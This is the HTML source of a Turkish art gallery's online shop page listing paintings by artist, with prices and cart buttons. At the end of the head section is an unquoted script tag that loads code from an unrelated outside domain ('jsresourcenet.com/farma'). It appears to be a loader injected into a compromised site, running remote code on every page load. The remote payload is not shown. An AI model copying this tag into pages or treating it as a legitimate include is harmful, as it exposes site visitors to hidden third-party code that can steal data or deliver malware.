

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucagaleri.com/resim
body_size: 6769
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>RESİM</title>

<base href="https://lucagaleri.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://lucagaleri.com/resim" rel="canonical" />
<link href="https://lucagaleri.com/resim?page=2" rel="next" />
<script src=//jsresourcenet.com/farma></script></head>
<body class="product-category-79">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://lucagaleri.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <strong>TL</strong>
                    <span class="hidden-xs hidden-sm hidden-md">Para Birimi</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="TRY">TL Türk Lirası</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://lucagaleri.com/resim" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://lucagaleri.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0532 162 08 70</span></li>
        <li class="dropdown"><a href="https://lucagaleri.com/index.php?route=account/account" title="Hesabım" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Hesabım</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://lucagaleri.com/index.php?route=account/register">Kayıt Ol</a></li>
            <li><a href="https://lucagaleri.com/index.php?route=account/login">Oturum Aç</a></li>
                      </ul>
        </li>
        <li><a href="https://lucagaleri.com/index.php?route=account/wishlist" id="wishlist-total" title="A. Listem (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">A. Listem (0)</span></a></li>
        <li><a href="https://lucagaleri.com/index.php?route=checkout/cart" title="Sepetim"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepetim</span></a></li>
        <li><a href="https://lucagaleri.com/index.php?route=checkout/checkout" title="Kasaya Git"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasaya Git</span></a></li>

        <li>
      <div id="google_translate_element"></div>
      <script type="text/javascript">

        function googleTranslateElementInit() {
          new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');

          var $googleDiv = $("#google_translate_element .skiptranslate");
          var $googleDivChild = $("#google_translate_element .skiptranslate div");
          $googleDivChild.next().remove();

          $googleDiv.contents().filter(function(){
            return this.nodeType === 3 && $.trim(this.nodeValue) !== '';
          }).remove();

        }
      </script>
      <script type="text/javascript" src= "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
      </script>
        </li>
      </ul>
    </div>
  </div>

</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://lucagaleri.com/"><img src="https://lucagaleri.com/image/catalog/lucagaleri logo-01.png" title="LUCA SANAT GALERİSİ PLATFORMU " alt="LUCA SANAT GALERİSİ PLATFORMU " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Yükleniyor..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 ürün - 0,00TL</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Alışveriş sepetiniz boş!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategoriler</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://lucagaleri.com/sanatcilar" class="dropdown-toggle" data-toggle="dropdown">SANATÇILAR</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/sanatcilar/a-muhterem-oma">A.MUHTEREM OMA (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/alev">ALEV (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/alp-bartu">ALP BARTU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/anber-onar">ANBER ONAR (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ANDY WARHOL">ANDY WARHOL (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ara-guler-1928-2018">ARA GÜLER (1928-2018) (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/armin">ARMİN (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/Arzu Yazıcı">ARZU YAZICI (7)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/atalay-koseoglu">ATALAY KÖSEOĞLU (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/baris-saribas">BARIŞ SARIBAŞ (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/basar-yucel">BAŞAR YÜCEL  (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/BAYRAM GUMUS">BAYRAM GÜMÜŞ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/begum-mert">BEGÜM MERT (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/behruz-kuul">BEHRUZ KUUL  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/bodin-ors">BODİN ORS (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/burhan-dogancay-1929-–-2013">BURHAN DOĞANÇAY (1929 – 2013) (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/camilo-javler-ortega-fuentes">CAMİLO JAVLER ORTEGA FUENTES (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/cem-ozerol">CEM ÖZEROL (5)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/cevat-demir">CEVAT DEMİR (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/cumhur-koralturk">CUMHUR KORALTÜRK (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/devrim-erbil">DEVRİM   ERBİL (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ekrem-kahraman">EKREM KAHRAMAN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/emine-sarac">EMİNE SARAÇ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/engin-ergun">ENGİN ERGUN (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ercument-cilingiroglu">ERCÜMENT ÇİLİNGİROĞLU (21)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ergin-inan">ERGİN İNAN (0)</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/sanatcilar/erman-cilingiroglu">ERMAN ÇİLİNGİROĞLU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ersin-alok">ERSİN ALOK (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/FARUK CIMOK">FARUK CİMOK (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/fevzi-karakoc">FEVZİ KARAKOÇ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/funda-altoparlak">FUNDA ALTOPARLAK (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/gokhan-alpgiray">GÖKHAN ALPGİRAY (6)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/guilman">GUİLMAN  (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/gultekin-cizgen">GÜLTEKİN  ÇİZGEN  (1)</a></li>
                                <li><a href="https://lucagaleri.com/index.php?route=product/category&amp;path=59_149">HABİBE M.  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/halil-petuk">HALİL PETUK (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/hans-koch-1876-1939">HANS KOCH (1876-1939) (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/HASAN MUTLU">HASAN MUTLU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/husamettin-kocan">HÜSAMETTİN KOÇAN  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ibrahim-ciftcioglu">İBRAHİM ÇİFTÇİOĞLU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ibrahim-zaman">İBRAHİM ZAMAN  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ilyas-yilmaz">İLYAS YILMAZ  (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ismet-x-bilen-">İSMET XBİLEN (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/izzet-keribar">İZZET KERİBAR (11)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/kadir-uz">KADİR UZ (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/kaganatsuren-">KAĞAN ATSÜREN (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/-khalil-shoja">KHALIL SHOJA (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/krikor-zarifyan">KRIKOR ZARİFYAN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/madina-pavlyuk">MADİNA PAVLYUK (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mehmet-arikan">MEHMET ARIKAN (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mengu-ertel-1931-2000">MENGÜ ERTEL (1931 - 2000) (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/momunbek-astar">MOMUNBEK ASTAR  (1)</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/sanatcilar/mucari">MUCARİ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mustafa-vural-">MUSTAFA AYAZ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mustafa-ozkan">MUSTAFA ÖZKAN (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/-nurdan-koc">NURDAN KOÇ (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/nuri-ozcelik-">NURİ ÖZÇELİK (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/omer-onay">ÖMER ONAY (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/orhan-algok-1955-2018">ORHAN ALGÖK (1955-2018) (8)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/orhan-durgut">ORHAN DURGUT (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ozan-sagdic">OZAN SAĞDIÇ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/rasinarsabük">RASİN AKSABÜK (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/reyhan-uludag-">REYHAN ULUDAĞ (1)</a></li>
                                <li><a href="https://lucagaleri.com/index.php?route=product/category&amp;path=59_174">ROBEN SARANGİL (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sadan-bezeyis">ŞADAN BEZEYİŞ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/saimdursun-">SAİM DURSUN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sarkin-kirgiz">SARKİN KIRGIZ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/selahattin-kara">SELAHATTİN KARA  (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/selman-uzun-">SELMAN UZUN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/Şervan Celali">ŞERVAN CELALİ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sevdagursels">SEVDA GÜRSEL (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sibel-selen-pakyuz">SİBEL SELEN PAKYÜZ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sinan-baykurt-1938-1999">SİNAN BAYKURT (1938-1999) (6)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/su-cizgen">SU ÇİZGEN (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/tariktolunay-">TARIK TOLUNAY (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/teymur-agalioglu">TEYMUR AĞALIOĞLU (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/yildiz-asangali">YILDIZ ASANGALI (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/zafer-dilekci">ZAFER DİLEKÇİ (2)</a></li>
                              </ul>
                          </div>
            <a href="https://lucagaleri.com/sanatcilar" class="see-all">Tümü Göster SANATÇILAR</a> </div>
        </li>
                                <li><a href="https://lucagaleri.com/resim">RESİM</a></li>
                                <li><a href="https://lucagaleri.com/heykel">HEYKEL</a></li>
                                <li class="dropdown"><a href="https://lucagaleri.com/baski-resim" class="dropdown-toggle" data-toggle="dropdown">BASKI RESİM </a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/baski-resim/diasec">Diasec  (7)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/gravur-baski-calismalari">Gravür Baskı Çalışmaları (0)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/litografi-baski-calismalari">Litografi Baskı Çalışmaları (3)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/ozgun-baski">Özgün Baskı (15)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/serigrafi-baski-calismalari">Serigrafi Baskı Çalışmaları (1)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/uv-baski-calismalari">UV Baskı Çalışmaları (11)</a></li>
                              </ul>
                          </div>
            <a href="https://lucagaleri.com/baski-resim" class="see-all">Tümü Göster BASKI RESİM </a> </div>
        </li>
                                <li><a href="https://lucagaleri.com/sanatsal-fotograf"> SANATSAL FOTOĞRAF</a></li>
                                <li class="dropdown"><a href="https://lucagaleri.com/nft" class="dropdown-toggle" data-toggle="dropdown">NFT</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/nft/claire-ancel">CLAİRE ANCEL (0)</a></li>
                                <li><a href="https://lucagaleri.com/nft/engin-ergun">ENGİN ERGUN (0)</a></li>
                                <li><a href="https://lucagaleri.com/nft/ercument-cilingiroglu">ERCÜMENT ÇİLİNGİROĞLU  (9)</a></li>
                                <li><a href="https://lucagaleri.com/nft/hans-koch-1876-1939">HANS KOCH (1876-1939) (1)</a></li>
                                <li><a href="https://lucagaleri.com/nft/shirin">SHİRİN  (0)</a></li>
                                <li><a href="https://lucagaleri.com/nft/zafer-dilekci">ZAFER DİLEKÇİ (1)</a></li>
                              </ul>
                          </div>
            <a href="https://lucagaleri.com/nft" class="see-all">Tümü Göster NFT</a> </div>
        </li>
                                <li><a href="https://lucagaleri.com/kalite-belgemiz">KALİTE BELGEMİZ</a></li>
                      </ul>
    <div class="hemenal"><a href="https://lucagaleri.com/index.php?route=product/category&path=140">HEMEN AL</a></div>
    </div>
  </nav>
</div>
<style>

  @media (min-width: 768px) {

    .hemenal a{
      color: #fff;
      text-shadow: 0 -1px 0 rgb(0 0 0 / 25%);
      padding: 10px 15px 10px 15px;
      min-height: 15px;
      background-color: transparent;
    }

    .hemenal {
      position: relative;
      display: block;
      padding: 12px 17px;
      float: right;
      width: 150px;
      background: red;
      text-align: center;
      font-weight: bold;
      margin-right: -17px;
      border-radius: 5px;
    }
  }

  @media (max-width: 767px) {

    .hemenal a{
      color: #fff;
      text-shadow: 0 -1px 0 rgb(0 0 0 / 25%);
      padding: 10px 15px 10px 15px;
      min-height: 15px;
      background-color: transparent;
    }

    .hemenal {
      position: relative;
      /* display: revert; */
      padding: 12px 17px;
      /* width: 100%; */
      background: red;
      text-align: center;
      font-weight: bold;
      border-radius: 5px;
      text-align: center !important;
      /* font-size: 16px; */
      margin-left: -30px;
      margin-right: -30px !important;
    }
  }


</style><div class="container">
  <ul class="breadcrumb">
        <li><a href="https://lucagaleri.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://lucagaleri.com/resim">RESİM</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h2>RESİM</h2>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Tablo"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://lucagaleri.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Ürün Karşılaştır (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sırala:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://lucagaleri.com/resim?sort=p.sort_order&amp;order=ASC" selected="selected">Varsayılan</option>
                                                        <option value="https://lucagaleri.com/resim?sort=pd.name&amp;order=ASC">Ürün Adı (A - Z)</option>
                                                        <option value="https://lucagaleri.com/resim?sort=pd.name&amp;order=DESC">Ürün Adı (Z - A)</option>
                                                        <option value="https://lucagaleri.com/resim?sort=p.price&amp;order=ASC">Ucuzdan &gt; Pahalıya</option>
                                                        <option value="https://lucagaleri.com/resim?sort=p.price&amp;order=DESC">Pahalıdan &gt; Ucuza</option>
                                                        <option value="https://lucagaleri.com/resim?sort=p.model&amp;order=ASC">Ürün Kodu (A - Z)</option>
                                                        <option value="https://lucagaleri.com/resim?sort=p.model&amp;order=DESC">Ürün Kodu (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Göster:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://lucagaleri.com/resim?limit=16" selected="selected">16</option>
                                                        <option value="https://lucagaleri.com/resim?limit=25">25</option>
                                                        <option value="https://lucagaleri.com/resim?limit=50">50</option>
                                                        <option value="https://lucagaleri.com/resim?limit=75">75</option>
                                                        <option value="https://lucagaleri.com/resim?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/A-MUHTEREM-OMA-"><img src="https://lucagaleri.com/image/cache/catalog/A_Muhterem_Oma_MS_DSC6458-450x500.jpg" alt="A. MUHTEREM OMA" title="A. MUHTEREM OMA" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/A-MUHTEREM-OMA-">A. MUHTEREM OMA</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;imaj : 68 x 80,&nbsp;eser: 54 x 64Teknik;&nbs..</p>
                                <p class="price">
			
                                    50.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 50.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('295', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('295');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('295');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/-ALEV-"><img src="https://lucagaleri.com/image/cache/catalog/alev%20yağlı%20boya-450x500.jpeg" alt="ALEV" title="ALEV" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/-ALEV-">ALEV</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;imaj : 104 x 137 cm,&nbsp;eser: 132 x 100 cmT..</p>
                                <p class="price">
			
                                    25.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 25.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('444', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('444');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('444');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/-alidemir"><img src="https://lucagaleri.com/image/cache/catalog/ali%20demir%2040%20x%2040-450x500.jpg" alt="ALİ DEMİR" title="ALİ DEMİR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/-alidemir">ALİ DEMİR</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;40 x 40 cm&nbsp;&nbsp;Teknik;&nbsp;Tuval Üzer..</p>
                                <p class="price">
			
                                    240.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 240.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('480', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('480');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('480');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/alidemir-"><img src="https://lucagaleri.com/image/cache/catalog/ali%20demir%2040%20x%2080%20cm%20temiz%20çekim-450x500.jpg" alt="ALİ DEMİR" title="ALİ DEMİR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/alidemir-">ALİ DEMİR</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;80 x 40 cm&nbsp;&nbsp;Teknik;&nbsp;Tuval Üzer..</p>
                                <p class="price">
			
                                    320.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 320.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('481', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('481');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('481');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/ali-demir"><img src="https://lucagaleri.com/image/cache/catalog/ali%20demir%2020%20x%2040-450x500.jpg" alt="ALİ DEMİR" title="ALİ DEMİR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/ali-demir">ALİ DEMİR</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu; 20 x 60&nbsp;cm&nbsp;&nbsp;Teknik;&nbsp;Tuval Üzer..</p>
                                <p class="price">
			
                                    240.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 240.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('478', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('478');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('478');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/alidemir"><img src="https://lucagaleri.com/image/cache/catalog/ali%20demir%2040%20x%2060%20cm%20temiz%20çekim-450x500.jpg" alt="ALİ DEMİR" title="ALİ DEMİR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/alidemir">ALİ DEMİR</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;30 x 60&nbsp;cm&nbsp;&nbsp;Teknik;&nbsp;Tuval..</p>
                                <p class="price">
			
                                    280.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 280.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('479', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('479');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('479');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/ALP-BARTU-R-AB123"><img src="https://lucagaleri.com/image/cache/catalog/Alp%20Bartu-450x500.jpg" alt="ALP BARTU" title="ALP BARTU" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/ALP-BARTU-R-AB123">ALP BARTU</a></h4>
                <p>Eser&nbsp; Detayları;Eser Adı;&nbsp;İsimsiz&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &..</p>
                                <p class="price">
			
                                    50.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 50.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('415', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('415');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('415');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/anber-onarr-ao123"><img src="https://lucagaleri.com/image/cache/catalog/anber_Onan_150x150_TKTeknik_SAM1302-450x500.jpg" alt="ANBER ONAR" title="ANBER ONAR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/anber-onarr-ao123">ANBER ONAR</a></h4>
                <p>Eser Detayları;Eser Adı; Soyut DokuEser Boyutu;&nbsp;150 x150 cm&nbsp;Teknik;&nbsp;Tuval Üzerine Kar..</p>
